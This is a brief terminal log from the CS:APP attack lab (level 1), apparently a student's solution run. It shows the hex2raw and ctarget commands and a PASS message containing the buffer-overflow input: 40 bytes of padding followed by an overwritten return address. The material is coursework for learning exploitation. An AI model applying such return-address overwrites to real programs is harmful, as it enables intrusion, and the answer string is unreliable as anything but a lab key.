 fishjump@cp:/mnt/d/csapp.lab/3.target1$ ./hex2raw < flag1.txt > flag01.txt
fishjump@cp:/mnt/d/csapp.lab/3.target1$ ./ctarget -q -i flag01.txt
Cookie: 0x59b997fa
Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 C0 17 40 00